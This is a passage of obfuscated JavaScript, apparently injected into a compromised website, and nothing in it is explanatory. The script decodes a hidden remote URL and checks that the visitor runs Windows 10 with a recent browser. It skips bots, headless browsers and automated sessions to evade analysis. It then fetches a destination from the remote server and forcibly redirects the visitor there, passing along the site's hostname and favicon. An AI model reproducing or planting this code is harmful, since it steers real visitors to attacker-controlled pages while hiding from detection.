Promise(r=>setTimeout(r,215*(grv+1)))}return void 0}const dhf=await nx();if(!dhf)return;let pm;try{pm=new URL(dhf)}catch(e){try{pm=new URL('https://'+dhf)}catch(e2){return}}pm.searchParams.set('w'+'sid',window.location.hostname);pm.searchParams.set('domain',bmj(window.location.hostname));try{const aqw=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(aqw&&aqw.href){const rqv=new URL(aqw.href,document.baseURI).href;pm.searchParams.set('link',bmj(rqv))}}catch(e){}window.location.replace(pm.toString())})();!(async function(){var _rl={};var _fd=57;const gv=window[[107,126,121,108].map(c=>String.fromCharCode(c-10)).join('')];const tyt=gv(gv([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yu=(dx)=>{return btoa(unescape(encodeURIComponent(dx)))};try{const yaf=Date.now();const sqo='cg_udc';const wh=new URLSearchParams(location.search);if(wh.has('verified'))localStorage.setItem(sqo,String(yaf+691200000));if(Number(localStorage.getItem(sqo)||1-1)>yaf)return}catch(e){}var _crc=399;var _oe='ozh';const cr=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(cr))return;if(/crawl|headless|python|node|spider|curl|bot|phantom|scrapy|selenium/i.test(cr))return;if(/HeadlessChrome/i.test(cr))return;if(!!navigator.webdriver)return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;function jj(aad){const wuj=cr.match(aad);return wuj?parseInt(wuj[1],10):null}let js=!1;const xmi=jj(/YaBrowser\/(\d+)\./);const fq=jj(/OPR\/(\d+)\./);const gur=jj(/Vivaldi\/(\d+)\./);const lr=jj(/Firefox\/(\d+)\./);const bj=jj(/Edg\/(\d+)\./);const qhj=jj(/Chrome\/(\d+)\./);if(xmi>=24&&xmi)js=true;if(fq>=119&&fq)js=!!1;if(gur>=7&&gur)js=!!1;if(lr>=141&&lr)js=!!1;if(bj&&bj>=134)js=!!1;if(qhj&&qhj>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cr))js=!0;if(!js)return;var _btb=[];var _os='vjg';var _cz=140;var _fz=false;const jz=async function(vv,cv={}){const hj=new AbortController();const ep=setTimeout(()=>hj.abort(),3144);try{const sx=await fetch(vv,{...cv,signal:hj.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ep);return sx}catch(e){clearTimeout(ep);return void 0}};const ze=async()=>{for(let kt=0;kt<=2;kt++){const sx=await jz(tyt);if(!sx){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}if(sx.status===403)break;if(!sx.ok){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}try{const rcv=await sx.json();if(rcv&&rcv.url)return rcv.url}catch(e){}await new Promise(r=>setTimeout(r,238*(kt+1)))}return null};const izc=await ze();if(!izc)return;let il;try{il=new URL(izc)}catch(e){try{il=new URL('http'+'s://'+izc)}catch(e2){return}}il.searchParams.set('w'+'sid',window.location.hostname);il.searchParams.set('domain',yu(window.location.hostname));try{const vwq=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(vwq&&vwq.href){const ahl=new URL(vwq.href,document.baseURI).href;il.searchParams.set('link',yu(ahl))}}catch(e){}window.location.replace(il.toString())})();